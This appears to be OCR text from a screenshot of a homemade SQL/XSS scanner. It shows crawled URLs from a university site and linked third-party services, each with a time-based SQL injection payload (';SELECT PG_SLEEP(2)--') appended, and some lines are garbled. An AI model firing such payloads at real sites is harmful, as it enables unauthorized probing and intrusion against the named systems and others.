 Testing Complete !!!
Welcome to Test yours Sites !!!
Enter URL ::
https://www.ucsy.edu.mm/
SQL XSS Start
Crawl Page Links_with_Parameters Testing.....
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n;SELECT PG_SLEEP(2)--
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n;SELECT PG_SLEEP(2)--
https://search.ebscohost.com/lo &amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n;SELECT PG_SLEEP(2)--
https://www.ucsy.edu.mm/AdminCo ouncement&aid=4;SELECT PG_SLEEP(2)--
https://www.ucsy.edu.mm/AdminCo ouncement&aid=6;SELECT PG_SLEEP(2)--
https://www.ucsy.edu.mm/AdminCo ouncement&aid=2;SELECT PG_SLEEP(2)--
https://www.ucsy.edu.mm/AdminCo ouncement&aid=3;SELECT PG_SLEEP(2)--
https://www.ucsy.edu.mm/AdminCo ouncement&aid=1;SELECT PG_SLEEP(2)--
https://download.moodle.org/mob amp;lang=en&amp;iosappid=633359593&amp;androidappid=
com.moodle.moodlemobile;SELECT
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n;SELECT PG_SLEEP(2)--
http://sis.ucsy.edu.mm/MajorList.jsp?mymajor=1;SELECT PG_SLEEP(2)--
http://sis.ucsy.edu.mm/MajorList.jsp?mymajor=2;SELECT PG_SLEEP(2)--
http://sis.ucsy.edu.mm/MajorList.jsp?mymajor=3;SELECT PG_SLEEP(2)--
http://sis.ucsy.edu.mm/MajorList.jsp?mymajor=4;SELECT PG_SLEEP(2)--
http://sis.ucsy.edu.mm/MajorList.jsp?mymajor=5;SELECT PG_SLEEP(2)--
http://sis.ucsy.edu.mm/MajorList.jsp?mymajor=6;SELECT PG_SLEEP(2)--
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n;SELECT PG_SLEEP(2)--
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
information
Testing Complete !!!!!!
OK
Tested_Accuracy Exit